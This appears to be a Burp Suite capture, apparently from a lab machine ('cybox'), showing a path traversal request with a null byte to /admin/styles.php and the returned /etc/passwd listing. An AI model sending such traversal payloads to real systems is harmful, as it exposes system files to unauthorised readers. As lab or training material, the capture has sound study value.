 Request
Pretty Raw Hex \n
1 GET /admin/styles.php?style=
../../../../../../../../../../etc/passwd%00 HTTP/1.1
2 Host: monitor.cybox.company
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://monitor.cybox.company/index.php
8 Connection: close
9 Cookie: PHPSESSID=nj1sqq5a66gpicqpkhvequf0a4
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Hex Render \n
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Length: 1770
9 Connection: close
10 Content-Type: text/html
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
31 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
32 systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
33 systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false
34 syslog:x:104:108::/home/syslog:/bin/false
35 _apt:x:105:65534::/nonexistent:/bin/false
36 lxd:x:106:65534::/var/lib/lxd/:/bin/false
37 messagebus:x:107:111::/var/run/dbus:/bin/false
38 uuidd:x:108:112::/run/uuidd:/bin/false
39 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false